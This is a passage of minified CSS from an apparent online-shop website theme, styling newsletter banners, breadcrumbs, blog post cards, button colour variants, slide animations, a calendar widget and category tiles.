p{font-size:1.3em;margin-bottom:3.5rem}.banner-newsletter-2 .form-control{font-size:1.4em;border:0;border-bottom:2px solid #88817b;max-width:37.7rem;margin:0 auto 2rem auto;text-align:center}.banner-newsletter-2 img{min-height:33rem}.banner-newsletter-2 .btn{height:4.8rem}.banner-newsletter-2 .input-wrapper{max-width:38rem;width:100%}.banner-newsletter-4{background-color:#eee}.banner-newsletter-4 .banner-content{margin:1rem;padding:3.5rem 2rem 1rem}.banner-newsletter-4 input{border:2px solid #ccc}.banner-newsletter-5{background-color:#ccc;padding:4rem}.banner-newsletter-5 .banner-content{max-width:56rem;padding:1.5rem 1.5rem 2rem;margin-left:auto;margin-right:auto}.banner-newsletter-5 .banner-title{margin-bottom:.5rem}.banner-newsletter-5 p{font-size:1.3rem;text-align:center;line-height:1.8;max-width:49rem;margin-bottom:2.5rem}.banner-newsletter-5 input.form-control{background-color:rgb(255 255 255 / .3);border-color:#fff0}.banner-border-gradient::before{content:"";display:block;position:absolute;bottom:0;left:0;width:69%;padding-top:30%;background:linear-gradient(30deg,#999999 0%,#999999 50%,transparent 50.1%)}.banner-divider{width:4rem;height:.4rem;border:0;margin-left:0;margin-bottom:1.2rem}.banner-video .btn-play-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6rem;height:6rem;background-color:#fff;border-radius:50%;z-index:1000;-webkit-box-shadow:0 5px 10px rgb(0 0 0 / .2);box-shadow:0 5px 10px rgb(0 0 0 / .2);-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.banner-video .btn-play-video:hover{background-color:#333}.banner-video .btn-play-video:hover::before{color:#fff}.banner-video .btn-play-video::before{content:"";position:absolute;margin-left:.2rem;font-family:"Font Awesome 5 Free";font-size:2.8rem;font-weight:600;color:#333;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:color 0.3s;transition:color 0.3s;z-index:1}.banner-video video{display:none;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-video.playing .btn-play-video,.banner-video.paused .btn-play-video{visibility:hidden;opacity:0;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.banner-video.playing:hover .btn-play-video,.banner-video.paused:hover .btn-play-video{visibility:visible;opacity:1}.banner-video.playing video,.banner-video.paused video{display:block}.banner-video.playing .btn-play-video::before{content:""}@media (max-width:1199px){.widget-banner .banner-title{margin-bottom:4rem}}@media (max-width:767px){.banner-newsletter-2{font-size:.8rem}}@media (max-width:479px){.banner-newsletter-4 .input-wrapper,.banner-newsletter-5 .input-wrapper{display:block;text-align:center;height:auto}.banner-newsletter-4 .input-wrapper .btn,.banner-newsletter-5 .input-wrapper .btn{margin:2rem}.banner-newsletter-4 .input-wrapper-round .form-control,.banner-newsletter-4 .input-wrapper-round .btn{border-radius:3rem}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333;font-size:1.3rem;line-height:1.5;padding:1.5rem .2rem 1.6rem}.breadcrumb a{color:inherit}.breadcrumb li:not(:last-child){padding-right:.4rem;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:.8}.breadcrumb li:not(:last-child)::after{content:"";position:relative;display:inline-block;margin-left:.5rem;font-size:1rem;font-weight:500;font-family:"wolmart"}.breadcrumb li:not(:last-child):hover{opacity:1}.breadcrumb li:last-child{color:#333}.breadcrumb.shop-breadcrumb{padding:3rem 0;margin:2.5rem 0 2.3rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.breadcrumb.shop-breadcrumb li{padding-left:.5rem;padding-right:.5rem;font-size:2rem;font-weight:700;letter-spacing:-.025em;opacity:1;color:#666}.breadcrumb.shop-breadcrumb li.active{color:#76bc21}.breadcrumb.shop-breadcrumb li.passed{color:#333}.breadcrumb.shop-breadcrumb li:not(:last-child)::after{margin-left:1rem;font-size:2rem;font-weight:700;color:#999;bottom:3px;line-height:1;vertical-align:middle}.breadcrumb-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post{font-size:1rem}.post .btn{font-weight:700;text-transform:capitalize}.post .btn i{font-size:1.8rem;margin-left:8px}.post .btn i::before{margin:0}.post .post-details>*:last-child{margin-bottom:0}.post-calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:4.1rem;height:4.2rem;background:#fff;color:#333;font-weight:600;line-height:1;z-index:3;border-radius:.3rem}.post-calendar .post-day{display:block;margin-bottom:.1rem;font-size:1.4rem}.post-calendar .post-month{display:block;font-size:1rem;text-transform:uppercase}.post-media{position:relative;width:100%;margin-bottom:0;overflow:hidden}.post-media img{display:block;width:100%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-media .post-calendar{position:absolute;top:1.5rem;left:1.5rem}.post-details{padding:1.7rem 0 2.5rem}.post-title{font-weight:600;font-size:1.8rem;line-height:1.2;margin-bottom:1rem}.post-title:hover{color:#76bc21}.post-title a{color:inherit}.post-content p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:1.3rem;line-height:1.9;letter-spacing:-.025em;margin-bottom:1.8rem}.post-meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#999;font-size:1.3rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.7;margin-bottom:.3rem}.post-meta a{font-weight:600;font-size:1.4rem;color:#333;white-space:nowrap}.post-meta a:hover{color:#76bc21}.post-meta a:hover span{color:inherit}.post-meta .post-author{margin:0 .4rem}.post-meta .post-date{margin:0 2rem 0 .4rem;font-weight:400}.post-meta .post-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;font-weight:400}.post-meta .post-comment i{font-size:1.8rem}.post-meta .post-comment span{margin:0 .4rem 0 .8rem;font-weight:600;color:#333;-webkit-transition:inherit;transition:inherit}.post-cats{margin-bottom:.6rem;color:#fff}.post-cats a{color:inherit;font-size:1.4rem}.post-cats a:not(:first-child){margin-left:.3rem}.post-date{font-weight:400}.post-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-list .post-media{max-width:43.1%;-webkit-box-flex:0;-ms-flex:0 0 43.1%;flex:0 0 43.1%;margin-right:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.post-list img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post-list .post-details{padding:2.3rem 0 2.4rem}@media (min-width:768px){.post-list .post-title{white-space:normal}}.post-grid .post-details{padding-top:1.6rem}.post-mask{position:relative}.post-mask::before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;opacity:.75;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:linear-gradient(to bottom,#fff0 0%,#000 100%);-webkit-transition:all 0.3s;transition:all 0.3s;pointer-events:none;z-index:1}.post-mask .post-details{position:absolute;bottom:2.5rem;left:0;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);padding:0 3rem;z-index:2;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-mask .post-details-visible{position:absolute;bottom:100%;left:3rem;right:3rem}.post-mask .post-title{letter-spacing:0}.post-mask .post-meta{color:#fff;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.post-mask .post-meta i{margin-right:.8rem}.post-mask a{position:relative;color:inherit}.post-mask a:hover{color:#fff;text-decoration:underline}.post-mask .post-comment{padding-left:2.8rem}.post-mask .post-comment::before{content:"";font-family:"wolmart";position:absolute;font-size:1.8rem;left:0}.post-mask:hover .post-details{-webkit-transform:translateY(0);transform:translateY(0)}.post-mask:hover .post-meta{opacity:1}.post-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-widget .post-media{-webkit-box-flex:0;-ms-flex:0 0 28.6%;flex:0 0 28.6%;max-width:28.6%}.post-widget .post-details{margin-left:1.6rem;padding:0}.post-widget .post-meta{margin-bottom:.5rem}.post-widget .post-date{margin:0;font-size:1.3rem;color:#666}.post-widget .post-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:.1rem;font-size:1.3rem;font-weight:500;line-height:1.45;white-space:normal}.post-md .post-details{padding-top:1.8rem}.post-md .post-content p{-webkit-line-clamp:3}@media (min-width:576px){.post-list .post-details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media (max-width:991px){.post-lg.text-center .post-details,.post-md.text-center .post-details{padding-left:1.5rem;padding-right:1.5rem}.post-details{padding-bottom:0}}@media (max-width:767px){.post-list{display:block}.post-list .post-media{margin-right:0;max-width:none}}.btn{display:inline-block;border:2px solid #ccc;background-color:#fff;color:#666;outline:0;border-radius:0;font-family:inherit;font-weight:600;font-size:1.4rem;padding:.93em 1.98em;line-height:1;text-transform:uppercase;text-align:center;-webkit-transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:hover,.btn:active,.btn:focus{color:#666;border-color:gainsboro;background-color:gainsboro}.btn i{display:inline-block;vertical-align:middle;font-size:1.6rem;line-height:0;margin-bottom:.2rem}.btn i::before{margin:0}.btn.btn-icon-right i{margin-right:0;margin-left:.6rem}.btn.btn-icon-left i{margin-right:.6rem;margin-left:0}.btn svg{margin-right:.5rem;stroke:#fff;stroke-width:3px;fill:#fff;-webkit-transition:stroke 0.4s,fill 0.4s;transition:stroke 0.4s,fill 0.4s}.btn-outline{background-color:#fff0;border:2px solid}.btn-outline.light{padding:.996em 2em;border:1px solid}.btn-reveal-left i{opacity:0;margin-left:-1em;-webkit-transform:translate(.5em);transform:translate(.5em);margin-right:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-left:hover i,.btn-reveal-left:active i,.btn-reveal-left:focus i{opacity:1;margin-left:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-reveal-right i{opacity:0;margin-right:-1em;-webkit-transform:translateX(-.5em);transform:translateX(-.5em);margin-left:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-right:hover i,.btn-reveal-right:active i,.btn-reveal-right:focus i{opacity:1;margin-right:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-simple::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-link{padding:0;border:0;background:#fff0}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn-link{overflow:visible}}.btn-link:not(.btn-underline){padding-bottom:3px}.btn-link:hover,.btn-link.active,.btn-link:focus{background:#fff0}.btn-shadow{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .1);box-shadow:0 5px 15px 0 rgb(0 0 0 / .1)}.btn-shadow:hover,.btn-shadow:active,.btn-shadow:focus{-webkit-box-shadow:0 17px 20px -7px rgb(0 0 0 / .2);box-shadow:0 17px 20px -7px rgb(0 0 0 / .2)}.btn-underline:hover::after,.btn-underline:active::after,.btn-underline:focus::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-underline::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-underline.sm::after{width:46%}.btn-underline.lg::after{margin-left:-16.5%;margin-right:-16.5%;width:133%}.btn-like{font-size:1.4rem;font-weight:400;padding:.429em .874em;border-radius:3px}.btn-primary{color:#fff;border-color:#76bc21;background-color:#76bc21}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{color:#fff;border-color:#3c78b4;background-color:#3c78b4}.btn-primary.btn-solid{color:#76bc21;border-color:#fff;background-color:#fff}.btn-primary.btn-solid:hover,.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.btn-primary.btn-outline{color:#76bc21;border-color:#76bc21;background-color:#fff0}.btn-primary.btn-outline:hover,.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus{background-color:#76bc21;color:#fff}.btn-primary.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-primary.btn-link:hover,.btn-primary.btn-link:active,.btn-primary.btn-link:focus{color:#76bc21;background-color:#fff0}.btn-primary.btn-underline:hover,.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus{color:#76bc21}.btn-dark{color:#fff;border-color:#333;background-color:#333}.btn-dark:hover,.btn-dark:active,.btn-dark:focus{color:#fff;border-color:#454545;background-color:#454545}.btn-dark.btn-solid{color:#333;border-color:#fff;background-color:#fff}.btn-dark.btn-solid:hover,.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus{border-color:#333;background-color:#333;color:#fff}.btn-dark.btn-outline{color:#333;border-color:#333;background-color:#fff0}.btn-dark.btn-outline:hover,.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus{background-color:#333;color:#fff}.btn-dark.btn-link{background-color:#fff0;color:#333;border-color:#333}.btn-dark.btn-link:hover,.btn-dark.btn-link:active,.btn-dark.btn-link:focus{color:#333;background-color:#fff0}.btn-dark.btn-underline:hover,.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus{color:#333}.btn-dark-light{color:#fff;border-color:#666;background-color:#666}.btn-dark-light:hover,.btn-dark-light:active,.btn-dark-light:focus{color:#fff;border-color:#787878;background-color:#787878}.btn-dark-light.btn-solid{color:#666;border-color:#fff;background-color:#fff}.btn-dark-light.btn-solid:hover,.btn-dark-light.btn-solid:active,.btn-dark-light.btn-solid:focus{border-color:#666;background-color:#666;color:#fff}.btn-dark-light.btn-outline{color:#666;border-color:#666;background-color:#fff0}.btn-dark-light.btn-outline:hover,.btn-dark-light.btn-outline:active,.btn-dark-light.btn-outline:focus{background-color:#666;color:#fff}.btn-dark-light.btn-link{background-color:#fff0;color:#666;border-color:#666}.btn-dark-light.btn-link:hover,.btn-dark-light.btn-link:active,.btn-dark-light.btn-link:focus{color:#666;background-color:#fff0}.btn-dark-light.btn-underline:hover,.btn-dark-light.btn-underline:active,.btn-dark-light.btn-underline:focus{color:#666}.btn-white{color:#fff;border-color:#fff;background-color:#fff;color:#333}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid:hover,.btn-white.btn-solid:active,.btn-white.btn-solid:focus{border-color:#fff;background-color:#fff;color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background-color:#fff0}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{background-color:#fff;color:#fff}.btn-white.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-white.btn-link:hover,.btn-white.btn-link:active,.btn-white.btn-link:focus{color:#fff;background-color:#fff0}.btn-white.btn-underline:hover,.btn-white.btn-underline:active,.btn-white.btn-underline:focus{color:#fff}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{color:#76bc21;border-color:#fff}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;background-color:#333;border-color:#333}.btn-success{color:#fff;border-color:#799b5a;background-color:#799b5a}.btn-success:hover,.btn-success:active,.btn-success:focus{color:#fff;border-color:#8bab6e;background-color:#8bab6e}.btn-success.btn-solid{color:#799b5a;border-color:#fff;background-color:#fff}.btn-success.btn-solid:hover,.btn-success.btn-solid:active,.btn-success.btn-solid:focus{border-color:#799b5a;background-color:#799b5a;color:#fff}.btn-success.btn-outline{color:#799b5a;border-color:#799b5a;background-color:#fff0}.btn-success.btn-outline:hover,.btn-success.btn-outline:active,.btn-success.btn-outline:focus{background-color:#799b5a;color:#fff}.btn-success.btn-link{background-color:#fff0;color:#799b5a;border-color:#799b5a}.btn-success.btn-link:hover,.btn-success.btn-link:active,.btn-success.btn-link:focus{color:#799b5a;background-color:#fff0}.btn-success.btn-underline:hover,.btn-success.btn-underline:active,.btn-success.btn-underline:focus{color:#799b5a}.btn-warning{color:#fff;border-color:#ffa800;background-color:#ffa800}.btn-warning:hover,.btn-warning:active,.btn-warning:focus{color:#fff;border-color:#ffb424;background-color:#ffb424}.btn-warning.btn-solid{color:#ffa800;border-color:#fff;background-color:#fff}.btn-warning.btn-solid:hover,.btn-warning.btn-solid:active,.btn-warning.btn-solid:focus{border-color:#ffa800;background-color:#ffa800;color:#fff}.btn-warning.btn-outline{color:#ffa800;border-color:#ffa800;background-color:#fff0}.btn-warning.btn-outline:hover,.btn-warning.btn-outline:active,.btn-warning.btn-outline:focus{background-color:#ffa800;color:#fff}.btn-warning.btn-link{background-color:#fff0;color:#ffa800;border-color:#ffa800}.btn-warning.btn-link:hover,.btn-warning.btn-link:active,.btn-warning.btn-link:focus{color:#ffa800;background-color:#fff0}.btn-warning.btn-underline:hover,.btn-warning.btn-underline:active,.btn-warning.btn-underline:focus{color:#ffa800}.btn-secondary{color:#fff;border-color:#f93;background-color:#f93}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus{color:#fff;border-color:#ffab57;background-color:#ffab57}.btn-secondary.btn-solid{color:#f93;border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:hover,.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus{border-color:#f93;background-color:#f93;color:#fff}.btn-secondary.btn-outline{color:#f93;border-color:#f93;background-color:#fff0}.btn-secondary.btn-outline:hover,.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus{background-color:#f93;color:#fff}.btn-secondary.btn-link{background-color:#fff0;color:#f93;border-color:#f93}.btn-secondary.btn-link:hover,.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus{color:#f93;background-color:#fff0}.btn-secondary.btn-underline:hover,.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus{color:#f93}.btn-error{color:#fff;border-color:#6d1a17;background-color:#6d1a17}.btn-error:hover,.btn-error:active,.btn-error:focus{color:#fff;border-color:#8a211d;background-color:#8a211d}.btn-error.btn-solid{color:#6d1a17;border-color:#fff;background-color:#fff}.btn-error.btn-solid:hover,.btn-error.btn-solid:active,.btn-error.btn-solid:focus{border-color:#6d1a17;background-color:#6d1a17;color:#fff}.btn-error.btn-outline{color:#6d1a17;border-color:#6d1a17;background-color:#fff0}.btn-error.btn-outline:hover,.btn-error.btn-outline:active,.btn-error.btn-outline:focus{background-color:#6d1a17;color:#fff}.btn-error.btn-link{background-color:#fff0;color:#6d1a17;border-color:#6d1a17}.btn-error.btn-link:hover,.btn-error.btn-link:active,.btn-error.btn-link:focus{color:#6d1a17;background-color:#fff0}.btn-error.btn-underline:hover,.btn-error.btn-underline:active,.btn-error.btn-underline:focus{color:#6d1a17}.btn-grey{color:#fff;border-color:#00baa3;background-color:#00baa3}.btn-grey:hover,.btn-grey:active,.btn-grey:focus{color:#fff;border-color:#00dec2;background-color:#00dec2}.btn-grey.btn-solid{color:#00baa3;border-color:#fff;background-color:#fff}.btn-grey.btn-solid:hover,.btn-grey.btn-solid:active,.btn-grey.btn-solid:focus{border-color:#00baa3;background-color:#00baa3;color:#fff}.btn-grey.btn-outline{color:#00baa3;border-color:#00baa3;background-color:#fff0}.btn-grey.btn-outline:hover,.btn-grey.btn-outline:active,.btn-grey.btn-outline:focus{background-color:#00baa3;color:#fff}.btn-grey.btn-link{background-color:#fff0;color:#00baa3;border-color:#00baa3}.btn-grey.btn-link:hover,.btn-grey.btn-link:active,.btn-grey.btn-link:focus{color:#00baa3;background-color:#fff0}.btn-grey.btn-underline:hover,.btn-grey.btn-underline:active,.btn-grey.btn-underline:focus{color:#00baa3}.btn.btn-rounded{border-radius:3px}.btn.btn-ellipse{border-radius:30px}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-block svg{display:inline-block;vertical-align:middle;margin-top:-4px}.btn.btn-sm{font-size:1.3rem;padding:.77em 1.4em}.btn.btn-lg{font-size:1.8rem;padding:.95em 1.835em}.btn.btn-xl{font-size:2.4rem;padding:.84em 1.8em}.btn svg{width:16px;height:16px}.btn-slide-left:hover i,.btn-slide-left:active i,.btn-slide-left:focus i{-webkit-animation:0.5s ease slideLeft;animation:0.5s ease slideLeft}.btn-slide-right:hover i,.btn-slide-right:active i,.btn-slide-right:focus i{-webkit-animation:0.5s ease slideRight;animation:0.5s ease slideRight}.btn-slide-up:hover i,.btn-slide-up:active i,.btn-slide-up:focus i{-webkit-animation:0.5s ease slideUp;animation:0.5s ease slideUp}.btn-slide-down:hover i,.btn-slide-down:active i,.btn-slide-down:focus i{-webkit-animation:0.5s ease slideDown;animation:0.5s ease slideDown}.btn-infinite:hover i{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.calendar{font-size:1.3rem;letter-spacing:0;text-align:center}.calendar .calendar-header{position:relative;padding:1.7rem 1rem;background-color:#76bc21;color:#fff;font-size:1.4rem;font-weight:600;line-height:1;text-align:center;text-transform:capitalize;border-radius:.3rem}.calendar .calendar-header a{color:inherit}.calendar thead{font-size:1.3rem;font-weight:600;color:#333;text-transform:uppercase}.calendar th{padding:1.8rem 0 .9rem}.calendar td{padding:.9rem 0}.calendar .btn-calendar{position:absolute;display:inline-block;vertical-align:middle}.calendar .btn-calendar i{font-weight:600}.calendar .btn-calendar.btn-calendar-prev{left:2rem}.calendar .btn-calendar.btn-calendar-next{right:2rem}.calendar .btn-calendar:hover{color:#fff}.calendar .disabled{color:#999}.calendar .today{color:#76bc21;font-weight:600}.category{position:relative;font-size:1rem;color:#666}.category a{color:inherit}.category a:hover{color:#76bc21}.category img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.category .category-name{margin-bottom:0;text-align:center;font-size:1.6rem;font-weight:600;line-height:1.2;text-transform:uppercase;letter-spacing:-.025em;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category .category-count{font-size:1.4rem}.category p{text-align:start;font-size:1.4rem;line-height:1.25;letter-spacing:0;color:#666}.category-content .category-list{color:#666;text-align:start;font-size:1.3em}.category-content .category-list li{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;line-height:1.9}.category-content .category-list li::before{content:"";color:inherit;font-family:"wolmart";font-size:1.3rem;margin-right:.3rem;margin-left:-.3rem;-webkit-transition:color 0.4s;transition:color 0.4s}.category-content .category-list li:hover::before{color:#76bc21;-webkit-animation:navItemArrow 0.6s linear infinite;animation:navItemArrow 0.6s linear infinite}.category-absolute .category-content{position:absolute;cursor:pointer}.category-default .category-content{padding-bottom:.2rem;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default .btn{position:absolute;margin-top:-2rem;opacity:0;visibility:hidden;-webkit-transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s;transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s}.category-default:hover .category-content{padding-bottom:3.2rem}.category-default:hover .btn{margin-top:1rem;opacity:1;visibility:visible}.category-default1 .category-content{left:0;right:0;bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgb(38 38 38 / .8);height:20%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.category-default1 .category-content .category-name{padding-bottom:0;color:#fff;font-size:1.4rem;letter-spacing:.035em;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default1 .category-content .category-count{position:absolute;font-size:1.2rem;line-height:1.3;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s}.category-default1:hover .category-name{padding-bottom:1.7rem}.category-default1:hover .category-count{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:1;visibility:visible}.category-group-image,.category-group-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #eee}.category-group-image>*,.category-group-icon>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.category-group-image .category-content ul,.category-group-icon .category-content ul{padding-left:0}.category-group-image{padding:1rem;font-size:1rem;height:100%}.category-group-image .category-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:start;padding:1.1rem 0 .8rem 3rem}.category-group-image .category-content ul{margin:0}.category-group-image .category-name{font-size:1.6em;font-weight:400;text-transform:none;margin-bottom:1.1rem;line-height:1.4;text-align:start;letter-spacing:0}.category-group-image a{white-space:nowrap}.category-ellipse .category-media{border-radius:50%;overflow:hidden;border:0 solid #fff;-webkit-transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:box-shadow 0.1s,border-width 0.1s;transition:box-shadow 0.1s,border-width 0.1s,-webkit-box-shadow 0.1s}.category-ellipse .category-content{margin-top:1.7rem}.category-ellipse .category-name:hover{color:#76bc21}.category-ellipse:hover .category-media{border-width:8px;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.category-classic{-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.category-classic .category-content{left:0;right:0;bottom:1.5rem;overflow:hidden;text-align:center}.category-classic .category-name{font-size:1.4rem;line-height:1.45;text-transform:capitalize;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category-classic .btn{position:absolute;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);top:100%;-webkit-transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,transform 0.3s;transition:top 0.3s,transform 0.3s,-webkit-transform 0.3s}.category-classic:hover{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .08);box-shadow:0 5px 20px rgb(0 0 0 / .08)}.category-classic:hover .category-name{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.category-classic:hover 